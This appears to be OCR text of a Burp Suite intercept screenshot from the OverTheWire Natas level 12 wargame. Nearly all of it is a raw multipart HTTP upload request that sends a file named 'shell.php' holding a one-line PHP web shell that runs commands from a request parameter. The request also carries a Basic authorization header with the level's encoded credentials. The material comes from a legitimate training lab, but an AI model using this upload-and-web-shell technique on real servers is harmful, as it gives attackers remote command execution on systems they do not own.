 Request to http://natas12.natas.labs.overthewire.org:80 [51.20.46.118]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 441
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpZV3FvMHBqcGNYelNJbDVOTUFWeGcxMlF4ZUMxdzlRRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryn6Ad543b4hmau9bm
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas12.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryn6Ad543b4hmau9bm
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryn6Ad543b4hmau9bm
21 Content-Disposition: form-data; name="filename"
22
23 gnpydmyxrn.jpg
24 ------WebKitFormBoundaryn6Ad543b4hmau9bm
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: text/php
27
28 <?php echo system($_REQUEST['cmd']);?>
29
30 ------WebKitFormBoundaryn6Ad543b4hmau9bm--
31
Search 0 highlights